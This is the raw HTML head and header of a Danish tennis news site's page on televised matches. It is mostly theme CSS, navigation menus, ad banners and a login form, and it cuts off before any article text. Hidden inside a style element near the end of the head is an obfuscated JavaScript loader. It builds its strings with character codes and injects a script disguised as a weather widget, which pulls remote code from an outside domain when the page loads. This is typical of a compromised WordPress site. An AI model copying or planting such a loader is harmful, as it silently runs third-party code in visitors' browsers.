.td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tennisavisen.dk/",
                    "name": "Hjem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/category/international-tennis/",
                    "name": "International tennis"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/category/international-tennis/atp/",
                    "name": "ATP"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/tv-kampe-torsdag-nu-ogsaa-kampe-fra-sydney-paa-canal8-sport/",
                    "name": "TV-kampe torsdag: Nu også kampe fra Sydney på Canal8 Sport"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-28522 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack tv-kampe-torsdag-nu-ogsaa-kampe-fra-sydney-paa-canal8-sport global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-2.1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-88 c-1"><a class="gofollow" data-track="ODgsMSwxLDYw" href="https://tennisshoppen.dk/" target="_blank">
	<img alt="Tennisshoppen.dk" src="https://www.tennisavisen.dk/wp-content/uploads/2024/12/BANNER-TENNIS.png " />
</a></div><div class="g-dyn a-48 c-2"><a class="gofollow" data-track="NDgsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Tennisavisen.dk&utm_medium=display&utm_campaign=2021 - Uge 16: Tennisavisen.dk&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.tennisavisen.dk/wp-content/uploads/2021/04/930x180.gif " />
</a></div><div class="g-dyn a-85 c-3"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "949";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "190";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-5-emilia-henningsen-seedet-2-i-prestigefyldt-super-cat-turnering-elmer-august-og-joe-i-portugal/"  rel="bookmark" class="td-image-wrap " title="Uge 5: Emilia Henningsen seedet 2 i prestigefyldt Super Cat turnering. Elmer, August og Joe i Portugal" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 5: Emilia Henningsen seedet 2 i prestigefyldt Super Cat turnering. Elmer, August og Joe i Portugal" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-4-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-5-emilia-henningsen-seedet-2-i-prestigefyldt-super-cat-turnering-elmer-august-og-joe-i-portugal/"  rel="bookmark" title="Uge 5: Emilia Henningsen seedet 2 i prestigefyldt Super Cat turnering. Elmer, August og Joe i Portugal">Uge 5: Emilia Henningsen seedet 2 i prestigefyldt Super Cat turnering&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
